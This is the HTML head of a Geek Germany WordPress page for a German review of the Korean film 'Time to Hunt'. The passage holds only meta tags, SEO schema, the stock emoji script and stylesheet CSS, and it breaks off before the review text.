

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-film-time-to-hunt/
body_size: 32793
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Time to Hunt">
<meta name="twitter:description" content="Film im Programm der Berlinale 2020">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/03/1-54.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Time to Hunt &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu Time to Hunt (2020) von Yoon Sung-hyun mit Lee Je-hoon, Ahn Jae-hong und Choi Woo-shik" />
	<link rel="canonical" href="https://www.geek-germany.de/review-film-time-to-hunt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Time to Hunt (Filmkritik): Junge Gangster, große Knarren und ein düsteres Zukunfts-Korea" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu Time to Hunt (2020) von Yoon Sung-hyun mit Lee Je-hoon, Ahn Jae-hong und Choi Woo-shik" />
	<meta property="og:url" content="https://www.geek-germany.de/review-film-time-to-hunt/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-03-08T19:00:00+00:00" />
	<meta property="article:modified_time" content="2020-03-09T22:09:05+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/03/3-18.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wasabi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Time to Hunt (Filmkritik): Junge Gangster, große Knarren und ein düsteres Zukunfts-Korea" />
	<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/03/4-7.jpg" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="wasabi" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-film-time-to-hunt/","url":"https://www.geek-germany.de/review-film-time-to-hunt/","name":"Time to Hunt &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-film-time-to-hunt/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-film-time-to-hunt/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/03/1-54.jpg","datePublished":"2020-03-08T19:00:00+00:00","dateModified":"2020-03-09T22:09:05+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/7ac90455c750443e3910e66141064074"},"description":"Deutsches Review (Rezension) zu Time to Hunt (2020) von Yoon Sung-hyun mit Lee Je-hoon, Ahn Jae-hong und Choi Woo-shik","breadcrumb":{"@id":"https://www.geek-germany.de/review-film-time-to-hunt/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-film-time-to-hunt/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-film-time-to-hunt/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/03/1-54.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/03/1-54.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-film-time-to-hunt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Time to Hunt"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/7ac90455c750443e3910e66141064074","name":"wasabi","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/01/wasabi-96x96.png","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/01/wasabi-96x96.png","caption":"wasabi"},"description":"wasabi wohnt in einer Tube im Kühlschrank und kommt selten heraus.","url":"https://www.geek-germany.de/author/wasabi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Time to Hunt-Kommentar-Feed" href="https://www.geek-germany.de/review-film-time-to-hunt/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom 